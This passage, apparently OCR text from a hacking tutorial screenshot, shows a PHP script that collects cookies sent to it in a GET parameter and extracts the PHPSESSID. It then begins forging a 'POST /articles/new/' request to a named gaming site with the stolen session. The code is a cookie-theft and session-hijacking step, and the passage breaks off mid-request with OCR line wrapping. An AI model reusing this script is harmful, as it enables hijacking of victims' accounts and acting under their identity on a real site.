
So now we mod our php script with curl to do it for all
requests on our script:
<?php if(isset($_GET["cookies"]))
$temp_cookies =
explode(";",$_GET["cookies"]); else return;
$cookies = array(); foreach($temp_cookies as
$t) { $this_cookie = explode("=",trim($t));
if(count($this_cookie) == 2) {
$cookies[$this_cookie[0]] = $this_cookie[1];
} else { //echo "count is " +
count($this_cookie); } }
if(array_key_exists("PHPSESSID",$cookies)) {
$header[] = "POST /articles/new/ HTTP/1.1";
$header[] = "Host: www.bravadogaming.com";